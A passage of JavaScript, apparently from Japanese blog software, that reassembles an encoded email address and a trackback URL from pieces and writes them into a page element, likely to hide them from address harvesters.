	domain = d.replace(/ /g,'.') + toplevel;
	
	address = a + '&#64;' + domain;
	FormSetHTML(id,address);
}

//トラックバックURLの置換
function DreamaMethod2(id,d,td,p,g)
{
	var url;
	var uri;
	var domain;
	var toplevel;
	toplevel = '';
	
	for (i=td.length;i>0;i--){
		toplevel += td.charAt(i-1);
	}
	
	domain = d.replace(/ /g,'.') + toplevel;
	uri = p.replace(/\*/g,'/') + '.php?' + g;
	
	url = 'https://' + domain + uri;
	FormSetHTML(id,url);
}
